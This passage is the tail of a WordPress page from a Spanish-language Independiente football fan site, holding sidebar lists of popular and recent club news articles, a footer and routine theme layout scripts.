categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_69703c01d7b81_rand","tdc_css_class_style":"td_uid_11_69703c01d7b81_rand_style"}';
block_td_uid_11_69703c01d7b81.td_column_number = "1";
block_td_uid_11_69703c01d7b81.block_type = "td_block_21";
block_td_uid_11_69703c01d7b81.post_count = "3";
block_td_uid_11_69703c01d7b81.found_posts = "18260";
block_td_uid_11_69703c01d7b81.header_color = "#";
block_td_uid_11_69703c01d7b81.ajax_pagination_infinite_stop = "";
block_td_uid_11_69703c01d7b81.max_num_pages = "6087";
tdBlocksArray.push(block_td_uid_11_69703c01d7b81);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_11_69703c01d7b81 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_69703c0221a72_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_69703c0221a72" ><script>var block_td_uid_12_69703c0221a72 = new tdBlock();
block_td_uid_12_69703c0221a72.id = "td_uid_12_69703c0221a72";
block_td_uid_12_69703c0221a72.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_69703c0221a72_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_69703c0221a72_rand","tdc_css_class_style":"td_uid_12_69703c0221a72_rand_style"}';
block_td_uid_12_69703c0221a72.td_column_number = "1";
block_td_uid_12_69703c0221a72.block_type = "td_block_21";
block_td_uid_12_69703c0221a72.post_count = "3";
block_td_uid_12_69703c0221a72.found_posts = "29831";
block_td_uid_12_69703c0221a72.header_color = "#";
block_td_uid_12_69703c0221a72.ajax_pagination_infinite_stop = "";
block_td_uid_12_69703c0221a72.max_num_pages = "9944";
tdBlocksArray.push(block_td_uid_12_69703c0221a72);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_12_69703c0221a72 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_69703c0226753_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_69703c0226753" ><script>var block_td_uid_13_69703c0226753 = new tdBlock();
block_td_uid_13_69703c0226753.id = "td_uid_13_69703c0226753";
block_td_uid_13_69703c0226753.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_69703c0226753_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_69703c0226753_rand","tdc_css_class_style":"td_uid_13_69703c0226753_rand_style"}';
block_td_uid_13_69703c0226753.td_column_number = "1";
block_td_uid_13_69703c0226753.block_type = "td_block_21";
block_td_uid_13_69703c0226753.post_count = "3";
block_td_uid_13_69703c0226753.found_posts = "37";
block_td_uid_13_69703c0226753.header_color = "#";
block_td_uid_13_69703c0226753.ajax_pagination_infinite_stop = "";
block_td_uid_13_69703c0226753.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_13_69703c0226753);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_13_69703c0226753 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/sayago-cesion-de-derechos-a-real-deportivo-espana/" rel="bookmark" class="td-image-wrap" title="Sayago, cesión de derechos a Real Deportivo España"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/sayago-real-club-deportivo-espana-150x150.jpg" alt="sayago-real-club-deportivo-espana" title="Sayago, cesión de derechos a Real Deportivo España"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/sayago-cesion-de-derechos-a-real-deportivo-espana/" rel="bookmark" title="Sayago, cesión de derechos a Real Deportivo España">Sayago, cesión de derechos a Real Deportivo España</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:43:34+00:00" >16 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/sayago-cesion-de-derechos-a-real-deportivo-espana/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    David Sayago dejó de pertenecer a Independiente.

Tal como ocurrió con Manuel Tasso, el Rojo se vio obligado a desprenderse del delantero de 25 año....                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/reflotaron-las-charlas-con-san-lorenzo-por-galdames/" rel="bookmark" class="td-image-wrap" title="Reflotaron las charlas con San Lorenzo por Galdames"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/galdames-independiente-villa-dominico-150x150.jpg" alt="galdames-independiente-villa-dominico" title="Reflotaron las charlas con San Lorenzo por Galdames"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/reflotaron-las-charlas-con-san-lorenzo-por-galdames/" rel="bookmark" title="Reflotaron las charlas con San Lorenzo por Galdames">Reflotaron las charlas con San Lorenzo por Galdames</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:50:36+00:00" >16 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/reflotaron-las-charlas-con-san-lorenzo-por-galdames/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Se refloto la operación de Pablo Galdames a San Lorenzo debido a que Independiente ya agotó sus cupos para prestar al exterior.

El Rojo busca...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/loyola-se-despidio-de-independiente-me-los-llevo-en-el-corazon/" rel="bookmark" class="td-image-wrap" title="Loyola se despidió de Independiente: &#8220;Me los llevo en el corazón&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/felipe-loyola-despedida-independiente-150x150.jpg" alt="felipe-loyola-despedida-independiente" title="Loyola se despidió de Independiente: &#8220;Me los llevo en el corazón&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/loyola-se-despidio-de-independiente-me-los-llevo-en-el-corazon/" rel="bookmark" title="Loyola se despidió de Independiente: &#8220;Me los llevo en el corazón&#8221;">Loyola se despidió de Independiente: &#8220;Me los llevo en el corazón&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/joaquin-lauko/">Joaquin Lauko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:51:29+00:00" >20 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/loyola-se-despidio-de-independiente-me-los-llevo-en-el-corazon/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Felipe Loyola se despidió de Independiente a través de las redes sociales, tras confirmarse su salida al Pisa de Italia.

En un video en la...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 69703c0252a3b
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
